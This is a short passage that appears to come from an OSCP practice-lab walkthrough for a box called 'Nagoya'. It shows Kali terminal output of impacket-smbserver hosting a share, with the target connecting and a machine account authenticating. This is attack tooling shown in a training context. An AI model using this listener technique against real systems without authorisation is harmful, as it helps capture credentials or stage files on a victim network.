 ┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Nagoya]
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.166.21,50391)
[*] AUTHENTICATE_MESSAGE (\,NAGOYA)
[*] User NAGOYA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (192.168.166.21,50391)
[*] Remaining connections []